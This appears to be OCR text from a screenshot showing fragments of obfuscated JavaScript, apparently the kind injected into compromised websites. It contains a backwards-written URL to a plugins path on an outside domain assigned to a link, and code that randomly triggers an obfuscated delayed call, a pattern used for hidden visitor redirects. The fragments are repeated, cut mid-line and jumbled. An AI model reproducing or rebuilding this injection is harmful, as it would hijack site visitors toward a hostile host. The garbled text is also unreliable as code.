
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/r
c=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom(
* 6);if (c==3){var delay =
18000;setTimeout($mkD(0),
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-